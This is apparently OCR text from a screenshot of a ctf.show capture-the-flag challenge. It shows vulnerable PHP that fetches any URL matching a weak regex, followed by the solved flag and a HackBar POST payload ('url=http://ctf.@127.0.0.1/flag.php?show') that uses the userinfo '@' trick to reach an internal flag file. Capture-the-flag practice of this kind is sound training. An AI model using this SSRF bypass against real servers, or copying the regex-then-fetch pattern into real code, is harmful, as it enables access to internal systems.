 ctf.show
2238a0eb-e118-43cb-b971-501c
https://2238a0eb-e118-43cb-b971-501cd200ba89.challenge.ctf.show 230%
火狐官方站点 新手上路 常用网址 京东商城 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 其他书签
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){
echo file_get_contents($url);
}
ctfshow{23bf4e46-c96b-40e6-9218-50bf17f42010}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
https://2238a0eb-e118-43cb-b971-501cd200ba89.challenge.ctf.show/
Post data Referer User Agent Cookies Add Header Clear All
url=http://ctf.@127.0.0.1/flag.php?show
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-site